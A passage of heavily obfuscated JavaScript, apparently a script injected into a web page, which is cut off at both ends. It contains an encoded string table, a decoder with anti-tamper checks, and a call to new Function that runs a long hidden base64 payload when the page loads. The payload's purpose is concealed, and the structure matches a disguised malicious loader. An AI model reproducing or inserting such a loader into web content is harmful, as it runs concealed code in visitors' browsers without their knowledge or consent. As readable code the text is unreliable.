OXzfnIBej4yLC5C1z6wtrkExDU','rtHUs1n0sKTeqJrnAKu0tenKCLmWqNrkEwTYu1nND2ve','mwmYvuvAwfvhsLbzA2nUtenKwe4YsNLwmuzqvuDsAeP5','mJy5m1LWv3bnAq','tuHNEK1QA3nkm0PuuKC4BKTtDePlrei0txPsAuXdy2Xr','q2rOvNPOD0P5A3jtu2D3zurzm1PPD25yBMHbuKnJCeSW','DePlrei0tMPbna','tuHNEfLQsxnkmgT4vhPnBKTtDePlrei0tvrNnuXdzdvs','tun3BK0WCdjsEwnWsZbRB01iz3PzAK1ZsJe1vfPRog5l','BMvRsLHtu2nWsZbRB01izZjzvfLZsJbcme5www5lu3rk','yJfOnveYouzkExDUww0XDLrgyZbKvwXytNPNBKXdzg1v','Bve0tenKmffuA2TkEwTYu1nND2vevtrnu3DUturAnfft','zurjme1tD25wBffQsvnJCeSWA29nsgD4tNPnC0P6vNPI','owTtvK52wLnJC0OXyZbtsgXyvvvsC2jirw5mq2ryvuzs','yZLABhrus0rcne5uttfmq2q2y1HrneP5Bgrxmu1VtuHN','BMHQuZnAnvPPy3nkmwrstuHOnK1RzhfkExDUvJfct1Pf','u1fUs1n0sKTeqJrovgS1tenKzwvfqKvkEwTYu1nND2ve','rwHvsNLRCLntz3DLrfuXwLn3BLjuwK5uq2nWsZbRB01i','Bfz6uJfkExDUyM0XDLrgyZnvmfzyvvu4BKXdzfHumuPR','mtuXuKvNBKTtDePlrei0txPvEuXdzgLoBxbisNLRCLnt','ywL4mgfhBhPxEwrZyJfwuLnhww5yvdfItuHNEeXeqJrn','BKKXwK5Kq2nWsZbRB01izZbzmLvZsJbsEfjQA25lu3rk','u2W3y21wmgrysNvjsevVs1r0ouXhuMjtu2D3zurnmu1t','sgD5wMPJC0OYBhDrvMnUs1n0sKTeqJroAKjOtenKnLfS','uLnxvtHUtenKwe4WAgXwmuf3zvDsweP5D25zEMH2wKHn','y200z1PSDfDlrei0tMPvEeXdzhjkr2m0sNLSzeTiB3nr','D25ou05YuKnJCfHumw1KvZvQzeDSDMjPAevlwhqYwvHj','mtu1otG1CMvgsMXs','m3b4zerNBKTwmdLABLz1wtnsCgiYng9sq3Hhs1H0mLLy','ovDwmuznzunJC0OZrtrHEKzytNPoA1nxtMXkExDUvJa5','zZbprfvZsJjSD1fwy25lu3rks0rcne5QtMXmq2rlvgTw','otnwmueWsNL3BLeYrNrLv0zeyJfrBKXdzfHvr1jRvfzS','BgrivNLIAuj4ueHnn2ztEgTxmgTVtuHNmvPhtxnkELvQ','tuHNEu5QsxnkmKKYywTJBKTtDePlrei0tLroAKXdzdzr','AwnTvMHHENrSyKHoBeLhrMjkm0iXyZjNBLHtAgHxEwr6','sZbRB01iz3LoAK1ZsNLwnfyZtw5lu3rks0rcne1uBg1m','wLvkExDUy2POCLPSyZnAr1jwy25RBKXdzfHvrtKXvJfk','A1P6z25lu3rks0rcne5QtMPmq2ryzunAu0P5A3jtu2D3','Ee9etxnkmg96uM1zBKTwmdLtu2D3zurkAK5dD25vwe5n','mg9Kq3HOy21KmwjxvNvKse1Ws1HkBgrivNLIAuj4vZns','D25yBLzfu0nJCeSWA29nsgCWtLrJC0OXntrrrvfUs1n0','ytbrBKTwmdLABLz1wtnsCgiYng9Ju3H6teHrCguZsMXK','A29nsgCYwvDzC0OWwKfoBtbUs1n0sKTeqJrnALzOtenK','sNL3BMvxvMfArtv0yJjswe5RC25mq2ryvurwvfz6wKrH','y3blmgTVtuHNmfPTrxnkEKz5t1HbBKTtDePlrei0twPs','og5mq2rytJnOALiYmxznBgrry21rBKXdzhbrmNrAvJa4','ne5xvMjkmJu2wMXktff5zgrqu0vOvZeWn2zxttLyEKi0','wLnkEwTYu1nND2vewxLnq3DUs2TfALzdy3blmgTVtuHN','zurnEvLPD25HwejcvNLJCeSWA29nsgD5tw1rC0OYsMXH','Bgrqv1PIvenNDW','vgTUtenKwe5vwMPvAMH2tdfKufvgA25mq2rytKzsm1yX','zZfnBvLZsJe1vfPRog5lvJa5u1nND2vevMPzAxDUtLHo','s1n0sKTeqJroAMSWtenKs1rRvNjkEwTYu1nND2vewMPp','zurzmK9dD25tAZvgyxLJCeSWA29nsgD4tJjzC0P5vJrw','yZbgreP5A3jtu2D3zurwBvPdD25pvwrpuunJCeSWA29n','y3nkmMX0yJnOwe4ZAZjwEMq1sNL3BMruAhjumwmXyuDs','sgD5tKrjC0OYEhvuu01Us1n0sKTeqJroAK0ZtenKs00W','B01izZbpvgDZsJjjmMfRy25lu3rks0rcne5ewxLmq2nQ','EuvUs1n0sKTeqJroBvKYtenKwgngA2PkEwTYu1nND2ve','vgSWBKTtDePlrei0twPzm0XdzfDwq01OsNLRCLntz3DL','rNLpwefUs1n0sKTeqJroAMn4tenKnMnyutrkEwTYu1nN','qw5lu3rks0rcne0YwxHmq2rYuZbcDeP5A3jtu2D3zurz','txPpq3DUtKDAwwj5y3blmgTVtuHNELPeqxnkEvzetw5V','vgTZsNPsELfvtw5lu3rks0rcne5utM1mq2q2uwXKsKP5','wxnkmwqYvgSWBKTtDePlrei0tLrvnuXdzhjkr2m0sNLR','utj0wMnvtNzuBgrstKnJC0OYzeHIwhbyvw5sA1vgy25m','mwmWtdjsvveYCZfsvgHYtwLJC0OZtNHLr1jktvHzD0P5','D0XdzgPvq1iWsNLRCLntz3DLreu1tLn3BKKXwK5Kq2nW','wM1mq2r5vtbsDKP5A3jtu2D3zurgA1PPD25HvvzgsLnJ','sgjxDgfJBhbysNL3BLyXsNvwBgrqvM1ovvuYDgfkExDU','yZbxBu5qturrBKXdzfHvwhbjvNPsrgvwyZjJu2nZsJfK','rei0tM1wzeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2ve'];var _0x9598832u=_0x9598832d;(function(a,b){var q=_0x9598832d;while(!![]){try{var c=parseInt(q(0x232))*-parseInt(q(0x23f))+parseInt(q(0x34e))*-parseInt(q(0x1d6))+-parseInt(q(0x1e8))*parseInt(q(0x170))+-parseInt(q(0x249))*parseInt(q(0x2d8))+-parseInt(q(0x302))*-parseInt(q(0x2d9))+parseInt(q(0x188))+parseInt(q(0x286));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9598832c,0x1a7f4));var _0x9598832e=window;function _0x9598832f(c,d){var r=_0x9598832d,e={};e['AuXDP']='undefined',e['raqgi']=function(i,j){return i===j;},e[r(0x1f8)]='function',e['FuNNw']='object',e['wcNkl']=function(i,j){return i<j;},e['oGqGg']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x9598832d,n=typeof window!==f['AuXDP']?window:f['raqgi'](typeof process,'object')&&typeof require===f[s(0x1f8)]&&typeof global===f['FuNNw']?global:this,o=function(){var t=s,p=new n[(t(0x288))](t(0x2ef));return!p['test'](l);};return o();});l();for(var m=0x2;f['wcNkl'](m,k['length']);m++){if(f['oGqGg'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x9598832d(a,b){a=a-0x16a;var c=_0x9598832c[a];if(_0x9598832d['xYUVsY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9598832d['pYBQBM']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9598832d['gEyfXK']={},_0x9598832d['xYUVsY']=!![];}var e=_0x9598832c[0x0],f=a+e,g=_0x9598832d['gEyfXK'][f];if(g===undefined){var h=function(i){this['PGweKE']=i,this['YbgbTT']=[0x1,0x0,0x0],this['eqDrfe']=function(){return'newState';},this['nEsfrD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bYFagy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['QmDUDt']=function(){var i=new RegExp(this['nEsfrD']+this['bYFagy']),j=i['test'](this['eqDrfe']['toString']())?--this['YbgbTT'][0x1]:--this['YbgbTT'][0x0];return this['ALtExn'](j);},h['prototype']['ALtExn']=function(i){if(!Boolean(~i))return i;return this['bcKTwT'](this['PGweKE']);},h['prototype']['bcKTwT']=function(j){for(var k=0x0,l=this['YbgbTT']['length'];k<l;k++){this['YbgbTT']['push'](Math['round'](Math['random']())),l=this['YbgbTT']['length'];}return j(this['YbgbTT'][0x0]);},new h(_0x9598832d)['QmDUDt'](),c=_0x9598832d['pYBQBM'](c),_0x9598832d['gEyfXK'][f]=c;}else c=g;return c;}new Function(_0x9598832f(_0x9598832e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE3MzYyODVkPVsnVzUvY1Jtb'+'3RXT0xuJywnVzYzY1NDb3VXN3piJywnV1'+'FCZFNta1dyTHEnLCdXTy9kVENvQXVTa0I'+'nLCdXNjVHV1I4dWhhJywnV1F6S0I4b2RX'+'NUsnLCdXNS9jTm1reUZZcScsJ1c3WFZXT'+'210bmEnLCd1cjdjS1lqNScsJ2tTa21XNi'+_0x9598832u(0x17a)+_0x9598832u(0x16d)+'RW1rMVc3VmRUZE8nLCdXN0grV1I0RXBXJ'+'ywnYjhvWXU4a2RhcScsJ0RTb2NlV3BjVX'+'EnLCdESXF1bzhvRScsJ1dQMDBibWs5a2E'+'nLCdXUDlKQm1vUFc2TycsJ2pTbzVBbWth'+'YmEnLCdXNWRjUjhvWldSZnQnLCdXTzdkU'+'ThvZHBtbzInLCdXT1ZkSENvaWNTb2UnLC'+'dlYlBrV1BteicsJ3dJcGNTc0pjTkcnLCd'+'XUnBjSThvdXlDb1cnLCdDbW9NYllCY0xh'+'JywnVzUzY1RTa1ZXUEJjSkcnLCdXNWZsV'+_0x9598832u(0x2e8)+'NVbW9GVzc1RycsJ1dRbkZBQ29vVzdLJyw'+'nVzZxWmpDa0NXNFMnLCdXT0tvRjI0Uycs'+_0x9598832u(0x225)+'EMnLCdXUHRkSVNvTHBtbzMnLCdXNlJjVF'+'NrTnlZRycsJ1dQUFRvbWtaZWEnLCdXNDN'+'jSm1vSVdQZnEnLCdXNDdjU21vcldQREon'+'LCdXNXhjSVNvWFc1VDMnLCdhTWhjUVplT'+'3k4a2xxSEZjUThrOVc3QycsJ3htb21ocV'+'JjVXEnLCdXTzg1am1rT29HJywnV1JkZE1'+_0x9598832u(0x209)+'Vzc5SGJtbzRXUWknLCdXT05kSFNrdGR2N'+'CcsJ0RZM2NRWTkyJywnd1Nrb1dPaGNUZT'+'AnLCdiWlJj'+('Tm1rVHBhJywnVzZaY0xTb01XNzFsJywnY'+'VNvdlc0dWhXN1MnLCdXUWVsYkNrTXBXJy'+_0x9598832u(0x1f6)+'0MCcsJ1dPbGRIZFZkVG1rWicsJ3VzN2NJ'+'aEJjUGEnLCdXUGJPYzhrYWFHJywnRVNrc'+'ldSM2NPeHEnLCdXTzE5VzR5cFc1eScsJ1'+_0x9598832u(0x24e)+'3dGNPQ29UV09ERScsJ0JiaGNLaG01Jywn'+_0x9598832u(0x2ca)+_0x9598832u(0x22b)+_0x9598832u(0x226)+'XT1MnLCdpU29YVzRDZ1c3UycsJ1c2bkRX'+'UXFGbkcnLCdxYzlya1NrbCcsJ1c2OTlXN'+'zNjUktDJywnZVNrQVc0TmRHU29mJywnY0'+'NvRXY4b0dXUnEnLCdxWWhjUFdIQicsJ1d'+'SbmxXUmRjSzhrbScsJ1dRRmRVSkJkUUNr'+'dCcsJ1c0aGNQbW9GV1BYSCcsJ1dQM2RHY'+'nhkTVNrcicsJ1c3QmNIU2tReXJlJywnV1'+'FGZEtYUmRMU2tFJywndm1vUFc1UmRPckM'+'nLCdvOG92VzR5TFc1NCcsJ2Rtb1hXNDAv'+'VzZpJywnQ1hKZFYySEUnLCdrQ28rVzc0N'+'1c2TycsJ1c1YVZjbWtwVzd5JywnVzdOY0'+_0x9598832u(0x301)+_0x9598832u(0x335)+'eScsJ0V0cGNOSkpjVFcnLCdXT2RkVW1vS'+_0x9598832u(0x1bc)+'c0UmNHdm0nLCdXN1BWb21vaVdSaScsJ2t'+'HeGNOU2tXYnEnLCdBV0JkUWV6aycsJ1dS'+'ek1XUGxjTjhrTScsJ25tb2t6bW9GV1JxJ'+'ywnV1JUVnltb1pXN0MnLCdXNUwwVzUvY1'+'JLNCcsJ1c1')+('NTNXUGZua0cnLCd4OG9NVzdwZEpxQycsJ'+'1dRRmROOG95bENvMycsJ1dRV0lXUUZkUE'+_0x9598832u(0x259)+'1eGJDb0QnLCdpOG9WdllSY1FXJywnV1Fl'+'RldRM2RJbWtHJywnelpoZFMwRDUnLCdzS'+_0x9598832u(0x17c)+'9KN2RRTWUnLCdXUUZkVm1rQ3RNUycsJ3d'+'Tb3FXNTdkTGJXJywnRkxKZE84b3dXNlMn'+'LCdXUWJUeENvUVc0YScsJ2I4a1BFQ29TV'+_0x9598832u(0x24c)+'tsbVcnLCdXT253V1BaY1BTa3cnLCdXNDF'+'UV1BuSWRXJywneUNrZVdSbGNLSzQnLCdx'+'cmY4Y21raycsJ1dQZGNUQ29heENvcicsJ'+'2JTbzRGU29NV1FtJywnVzdmUldRU1NuRy'+'csJ1dSV1ppbWtsa3EnLCdXUG5GVzdpT1c'+'1UycsJ0ZhaGRSOGtlV1IwJywnVzU1bVdR'+'UHZmcScsJ2NTa0pxU29NV09DJywnV1JkZ'+'FVtbytuU29uJywnZUNvZXhYeGNQVycsJ1'+'c3WmNHOGtwclhDJywnZThrdFc1cGRTU29'+'hJywnV09qR2ZTa2hsRycsJ1c1djBXUHl1'+'YUcnLCdXUFZjR0NveHhHJywnV1J0ZFZXU'+'mRUQ2tLJywnV1JmWXhtb25XN2UnLCdhbW'+'83VzRPeVdQUycsJ2lDb1F2bWtNZkcnLCd'+'sckZjSThrU2pXJywnY1dDcldQQmRSRycs'+'J1c0ZGNJOG96V1JUeScsJ21tbzRzU2t3b'+'nEnLCdxYXRkVGdmaScsJ1dSemhxOG9LVz'+'VhJywnakdyRldSaVYnLCdXT1ZkVThrN0V'+_0x9598832u(0x2ae)+'M2RLV0snLCdGbWtaV1B4Y09MVycsJ3hiV'+'3FpOG81JywnVzZQWVc3TmNVaDgnLCdXUH'+'JMV09WY01t')+('azQnLCdGMXI0VzQvY1NzeWxtOG94V1Jid'+'VdRUycsJ1c1ZGNVbW90V1JuQicsJ1dSaU'+'1sbWtXYVcnLCdXNU5jRzhvMldPOTcnLCd'+'XUHJWcW1vMFc3aScsJ3lTa2dXUVpjUGY4'+'JywndXFYRGFDa0MnLCdlQ29pVzZ1Wlc3Q'+_0x9598832u(0x2b2)+'x4U29IJywnVzR6OFc3L2NJaDAnLCdhWXh'+'jTW1rb2NXJywnVzdaY1RtazN6dGUnLCdX'+'T3FsaW1rcWRHJywna3E4cVdRbGRKRycsJ'+_0x9598832u(0x16f)+'wnV1I1ZW1Da3NtRycsJ1c2dGRLQ2tqRFN'+'rVScsJ1dRMVVXNGVEVzR1JywnV1BwZEti'+_0x9598832u(0x2a7)+_0x9598832u(0x277)+'1yZjhrWmxXJywncG1vYlc3aTNXNWEnLCd'+'0WDdjVDAwNicsJ1dPVCtXUS9jUDhrWics'+'J1dQV2pFZzh0JywncmFCY0pNYUInLCdXN'+'XBjVlNrRkJDa1hXT0xIaDhrNVc2dUFXNV'+'hFJywnV1BEa2pDa0lvVycsJ3FTa1FXNUZ'+'kVXJlJywnVzRUa2lDb2hXUmEnLCdpR0xT'+'V1BLMCcsJ1dQUGJXN2F1VzVxJywnbVNrV'+'ldPMURXUVcnLCdXN2RjT21veldSNWcnLC'+_0x9598832u(0x2df)+'BWS9jSDM4WicsJ1c0bnRwOG9EV1J5Jywn'+'Q3ZGZEtTbzVXNU8nLCdXNEhEV09xQWlhJ'+_0x9598832u(0x22d)+'wnVzZwY0lKVGNXN3UnLCdXNkhNV1BHaWp'+'HJywnbThvdFc0aTZXNVcnLCdXUkpkT1Nr'+'WXoySycsJ1dQdGRRSXRkTDJtJywnVzZGZ'+'E44azZ5U2szJywnZ0NrdldSTFVXUFcnLC'+'dXNVpkVFNr')+('ZkZDa2QnLCdXUGxkSUhKZFJta2MnLCdXT'+'zBuZ0NrNWJXJywnZEdDaFdRSmRSYScsJ1'+'dPUmRUQ29jcm1rUycsJ2NzT0pXUHRkUXE'+'nLCdXUDVLbENrRW1XJywnVzY1NldRNVhn'+'YScsJ250WFFXUVczJywnV1FQUFc2MG5XN'+'jgnLCdtOGs2V1FQSldSbScsJ1c3aGNNOG'+_0x9598832u(0x18a)+'0ZEk4b0lrQ29aJywnVzVsY0dZejVXNmEn'+'LCdXNnhjT1NvV1c1Zk8nLCdXUHBkU1lOZ'+'Exta2MnLCdwbWs2V1FiY1dSaScsJ3NxTE'+'RrbWtjJywnbG1vL3Y4b0NXUXEnLCd5OGt'+_0x9598832u(0x28f)+'OGt1V09yWVdSNCcsJ1c2WmNWbWs1RWRxJ'+'ywncVovZFUyNXgnLCdEQ285bUkzY05hJy'+'wnV1FqN3ltb1RXNmEnLCdXNHFzYzhrMlc'+_0x9598832u(0x1c7)+'cGRSMXknLCdXNVZjSENvYldSZlMnLCdXN'+'Ex1V1AwaXBXJywneWNoY0xYSmNUYScsJ0'+_0x9598832u(0x2f5)+_0x9598832u(0x1da)+'V1A3Y1FDb25GU28yJywnbENva0Rta1dsc'+'ScsJ1dPRmRJWWhkTGhDJywnV1FsZEtDa0'+_0x9598832u(0x2b9)+'VOGtpVzZySFdSNE1XUUxSV1JxJywnV1I1'+_0x9598832u(0x26a)+'zhreFdPZGNIMTQnLCd4cmRjU2dHQicsJ3'+_0x9598832u(0x315)+'sJ1dRbmFiOGtxcFcnLCdDQ2svVzYzZElY'+'ZScsJ1dRWmNSOG9rc21vOScsJ0MxbGRTO'+'G9TVzVPJywnV1BSZFJycGRIZjAnLCd6ZH'+'hjSHU0cScs')+('J0ZHcGRPOGtLV09pJywneUt0ZE1tb0xXN'+'2EnLCdXUWlUV1E4bWF3bjlXUVMnLCdXUn'+_0x9598832u(0x2d5)+'XN0xFV1BHNm9hJywnV1FwZE9Ta215TEcn'+'LCdXNEhKbm1vR1dRRycsJ1c3M2NVU293V'+_0x9598832u(0x29f)+'NrSVdQQmNQcScsJ3JTa3pXT3BjR3VhJyw'+'nV1BUNXZDb1RXNW0nLCdqOGtBeENvSVdS'+_0x9598832u(0x309)+'jJiRycsJ1dROUtsQ2t2ZXEnLCdjVzBYV1'+'JGZEpHJywnVzdKY1ViajlXNHknLCdXTzN'+'kVkkzZExta3MnLCdpU28rd21vSldScScs'+'J1c3RmNRQ2srV1FGY1NhJywnbVhIOVdPZ'+_0x9598832u(0x19f)+'JpMmFhJywnV1JGZFA4b2ZDU2s3JywncW1'+'raVc3ZGRMWGknLCdyU2tmV1JCY0loNCcs'+'J3ZTa1pXNFpkTlcwJywnVzdud1dSbWJlV'+'ycsJ1dRbXZ4Tk94JywndVlGZFA4a3JXUU'+_0x9598832u(0x19a)+'5NVdPdScsJ1dROFp6SzBRJywnc0g3ZFRT'+'a3hXUjAnLCdXNUg5VzRkY0t1TycsJ1c1a'+'GNHbWtSV09WY0hHJywnbENvY1c1MHZXN3'+'EnLCdrck5jTDhramtHJywnVzRYb1dPMGR'+'nYScsJ0Q4b2RXNTdkR0lDJywnazhrS3dD'+'bzVXT20nLCdGQ29taHRwY0pxJywnV1BOZ'+_0x9598832u(0x290)+_0x9598832u(0x200)+'nb1NvYlc0ODBXUm0nLCdXT0NBbG1rWm9x'+'JywnRDhrUldSM2NJdjgnLCdnU29IVzVLR'+_0x9598832u(0x281)+'Z4amUnLCdX')+('Ukxkd21vaFc2UycsJ1c2YnJXNGxjVk1PJ'+'ywnZHFEOVdRbTMnLCd2YlBsJywndWJ4ZF'+'M4azVXUmEnLCd1Y2JVZlNvaycsJ1dRQmR'+'QbW9IZW1vaCcsJ3FzbGRIOGtLV1FXJywn'+'RFc3Y05OdUUnLCdGcS9jSHR4Y0dXJywnV'+'083ZE9yTmRJZnUnLCdXUGRkSkNvUGNTbz'+'QnLCdXNWRjTzhrd3RjUycsJ0Zta0tXNXR'+'kU3N1JywnV09wZFY4b0NlbW9kJywncEhU'+_0x9598832u(0x2c2)+'W9weUNrSycsJ3JxZGRLd25rJywnd1pCY0'+'toR2YnLCdXTy9kS0NrQ3IyZScsJ1dQR0l'+'EMTBGJywnb1NreVdRbmRXUDgnLCdXNkZj'+'U0pUWlc2ZScsJ3dadGNJZjRwJywnZ3JuW'+_0x9598832u(0x32b)+_0x9598832u(0x2e0)+'sJ2Ntb2NXN0NEVzU0JywnaUNrTnltbzRX'+_0x9598832u(0x265)+'m1rMlc3OCcsJ1dQSHFobWtDaUcnLCdXT2'+'hkTUNrZ3l4UycsJ1dRZmpBU291VzdLJyw'+_0x9598832u(0x276)+'ZTFhU29VJywnV1BWZEpXbGROeDgnLCdXU'+'EhWVzRhVFc3cScsJ1dPVFR2bW9UVzdLJy'+'wnVzRyWFdQSGhrRycsJ1c1ZGNUbWsyRnJ'+'PJywnV1J4ZFI4a0dxTWUnLCdXT3pLem1v'+_0x9598832u(0x23e)+'mRSU29Gem1rQicsJ2g4b0JXNHFBV1A0Jy'+'wnVzZIdldQYUdwcScsJ1dRblNXNHlSVzR'+'hJywnVzRaY05tb1pXNHZDJywnVzVMeVdP'+'VGRnVycsJ1dSMUF6bW94VzVlJywnRmROZ'+_0x9598832u(0x238)+'N1TDEnLCdX')+(_0x9598832u(0x269)+'CdmSUpjVDhrOGdhJywnV1J0ZFNTa1hBdl'+_0x9598832u(0x34d)+_0x9598832u(0x2ff)+_0x9598832u(0x177)+'29NVzU0MFc0VycsJ21tb2ZXNENqV1AwJy'+_0x9598832u(0x245)+'Da1QnLCdXNGxjVlNvUVdQUC8nLCdXNHU1'+'b1NrMlc3SycsJ3pTa2VXUUZjTWhpJywnY'+'UNvWlc2NEdXNUsnLCdXNXBjS0NvQVdRYj'+'QnLCdmTDBCeG1vQ0M4a1lXN0ZjTUtYWXk'+'xaScsJ1c0enJXUlBkaHEnLCdXN2ZyV09X'+'aWFXJywnVzc3ZFBDa3J2U2t1JywncHQ3Y'+'1Q4a1VocScsJ1dPdVhqbWthY3EnLCdXUm'+'hkS2JkZEo4a0EnLCdubW85dGRSY0dHJyw'+'nZndaZE1Db2NXNjdkUWJ1JywnV1A4ZFdS'+'RmRHbWtxJywnV1FGZElDb1pDOGt2JywnV'+_0x9598832u(0x28e)+_0x9598832u(0x241)+'vVzQ0JywnZVNrcVdROXFXUmEnLCdlU29n'+_0x9598832u(0x29d)+'1c1anNXUk82bXEnLCdXNmRjSjhvN1dSam'+'InLCdXUmRjSFNvZnFtb0cnLCdEWUZkVXZ'+_0x9598832u(0x2bd)+'N0d2VzZ1JywnV1FGY1Ntb1hCOG9CJywnV'+'zR6SFdSQ1NtRycsJ1c1OTdXUEcybXEnLC'+'dXNHRjTkNvdFdQdnonLCdyU28yaVl0Y1V'+'HJywnRGNDTGlDb2MnLCdydFRjaG1rSycs'+'J1dQNUpkbWtGbVcnLCd3Q282VzQ3ZE1yR'+_0x9598832u(0x20c)+'dQdi8nLCdw')+('U2tTV1I1WVdSQycsJ0RZQmNMYVBNJywnR'+'WJLb2dDb3cnLCdXNUQ5V09LamthJywncl'+'l5WWlTb3cnLCdXN1hQVzdKY0d4VycsJ1c'+'1bitXTzFqYkcnLCd6U2tQVzdsZEtYQycs'+'J1c2dGNKQ29RV1JENCcsJ1c2UmNWYWp3V'+'zZDJywncENrY3ptb0tXUU8nLCdXNlpjVU'+'NvUVdPUHknLCdXN2RjVnNUSVc3ZScsJ1c'+'3ZkhXNFZjSExpJywnV1FCZFFZUmRPTmUn'+_0x9598832u(0x201)+_0x9598832u(0x2f9)+'U4a3NDYmUnLCd5YzdjR1dwY05hJywnV08'+'wWEVmSzEnLCdXNjRaaThrOVc1dScsJ1dS'+'NHJGeDRRJywnV1J4ZFBDb3VtQ29UJywnd'+_0x9598832u(0x2a2)+_0x9598832u(0x1c5)+'2V1JDJywnVzRCY1Q4b0ZXNmJ0JywnVzdm'+'Y1dQbTdvYScsJ3VHQmNVMDRBJywnVzZQR'+'ldRMTJiRycsJ0ZYN2RWZ3pnJywnV09sZE'+'1ta3h6TUcnLCdXNVpjVUNvalc0OTgnLCd'+'sczNjVm1rYW1xJywnbW1vY3ZyL2NHRycs'+'J1c0RDFXUEtValcnLCdXTzdkSkNvaGZtb'+'08nLCdmU29xQXF4Y1NhJywnblNvTlc3Rz'+'NXNzgnLCdXUGRkUFlSZFVTa3gnLCdnQ29'+'pc1Nvc1dRcScsJ1c3bGNWU2tvV1JwY0tX'+_0x9598832u(0x198)+'Vc1YScsJ3ZzZGRIdTVsJywnVzZIWldRYV'+'NrcScsJ1dSdmZXUEpjR21rMCcsJ1dQSHR'+'qU2tDbnEnLCdXUUZjVENvSXdTb0MnLCdk'+_0x9598832u(0x1ae)+'CdXNmJCV1I0NnBHJywnRG1rUFc1bGRTc0'+_0x9598832u(0x1dd))+('VW1rRndXOCcsJ1c1WC9XUU9CanEnLCdFb'+_0x9598832u(0x34a)+'wnV1ExMldRN2NIQ2tGJywnVzdtdWVTa3d'+'XNjQnLCdXNGxjUThrdVdQcGNWYScsJ2Q4'+'bzBXNDAyVzdXJywnV1BxYkJ4aVQnLCdib'+'W9rVzU4ZVc3eScsJ1dRdGRPbWt3dHVpJy'+'wnQ1NrNW44b0RXUi9kSUNvbWNodScsJ1d'+'RTmRPU29OQlNrdicsJ2hTa3BXUjViV1Fh'+'JywneEd2a2pTa3UnLCduYnJmV1BtVCcsJ'+'2RtazZXUUhHV091JywncUNvbG9XN2NOYS'+'csJ1dRTmRUU29tZ0NvTScsJ1dRTmRIU29'+'VZ21vMycsJ0NYdVppbW81JywnV1JETEVD'+'b1ZXNGEnLCdtU2t2VzRkZE5TbzUnLCdXU'+'kJkVldGZE04azgnLCdXT2ZDVzdTZFc0MC'+_0x9598832u(0x1a4)+_0x9598832u(0x1e5)+_0x9598832u(0x1e6)+'WknLCdXT2xkUmF0ZFBmcScsJ1c2M2NMQ2'+'92VzUxdicsJ1c2WmNLbW9TVzdUVCcsJ3p'+_0x9598832u(0x29b)+'J1c1ak1XUnFuYUcnLCdEWmhkSjhreVdPc'+'ScsJ0VDa0tXUXhjTGcwJywnRFNrWlc2N2'+'RRQ29MJywnVzZGZE84a2tzbWtVJywnV09'+'WZFU4bzdlOG9zJywnQmRCZExTa2onLCdq'+'SjkrV095bScsJ1dPOWNXNjRFVzQ4JywnV'+'1JPcUR1R1InLCdXNDNjUThvTVc1ZlAnLC'+_0x9598832u(0x27b)+'Ta3EnLCdqOG9IQkpKY0lXJywncUloZFVn'+'blQnLCdXUWFWRjN1dScsJ1c0N2NVU2tzd'+'0lPJywnVzQ3Y0hhak5XNm0nLCdXUXJIQV'+_0x9598832u(0x255))+(_0x9598832u(0x282)+'ThrZScsJ1c1ZlFXUWVqbUcnLCdXNHBkSE'+'NrNnQ4a2EnLCdXN1pkU0NrUEVDa3QnLCd'+'BSUpjTWJuMycsJ1c1alNXNWxjSnd1Jywn'+_0x9598832u(0x22e)+'3FYSmRMMDEzJywnZmFOY1I4azZsYScsJ3'+'VyMHhmbW9pJywnYzhrdVdPMTRXUkcnLCd'+'4V1hnYW1rVCcsJ1dQOFhtbWtGbEcnLCdX'+'UGRjSVNvSXptb0snLCdiQ281d21vbFdSQ'+'ycsJ3Bta3JXNHRkSlNvYScsJ1c2dGNMbW'+'90V09yMCcsJ1c3S1JlU2t4VzdPJywnV1B'+'CZFI4azlBMXknLCdnQ29oVzdtSFdSUycs'+'J1dQRFdkQ2tsZGEnLCdXUi9kSGJWZEdmM'+'CcsJ1dQWHVXUFJjUlNrcycsJ2VTa2hXN0'+'pkR0NvVycsJ1dQTGVXNzhuVzY4Jywnc1l'+'OY0xOcVonLCdXUmVQV1E3ZE84a3InLCdX'+'T0RuV1BaY01Da0YnLCd6bW85VzZ6bFc2M'+'CcsJ2xHM2NKOGswZ3EnLCdrWGF1V1BoZE'+_0x9598832u(0x20b)+_0x9598832u(0x17f)+'VGEzZEw4a3MnLCdXUnlJcENrT3BHJywnV'+_0x9598832u(0x23a)+_0x9598832u(0x1d0)+'vY1BxJywnanRGY1FTa1NkYScsJ1dPRGJX'+'Nk9hVzdDJywnV1I0RHhMSzUnLCdXUUw0Z'+'W1rMWtxJywnenJoY1BZSE0nLCdmU29xRE'+'NvWldSYScsJ1c0TmNJWXpOVzdPJywneUo'+'zZE84a3VXUGknLCdXUHpyelNvMVc1ZScs'+'J2Nta1NXUkRBV1JHJywnZm1vS3liVmNRR'+'ycsJ2xhS2lXUTdkS2EnLCdhWTBnV09WZE'+'tXJywnV09H')+(_0x9598832u(0x275)+'mNJSlpjSEcnLCdXNUxXV09USmxhJywnVz'+_0x9598832u(0x23b)+_0x9598832u(0x1fa)+'Y0lnbScsJ0JYbTVhbW9EJywnV09QVHM4b'+'0pXNW0nLCdxU2tQV1BoY0hLRycsJ2xDb2'+'JXNnkvV1FPJywneHM3ZExmakEnLCdXNC9'+'jVmE1Y1c1eScsJ0NaajVqbWtjJywnV1Jk'+'ZEpjQmRWMTAnLCdBU294YUpsY05hJywna'+'klSY1VDa29jVycsJ2pTa0ZBOG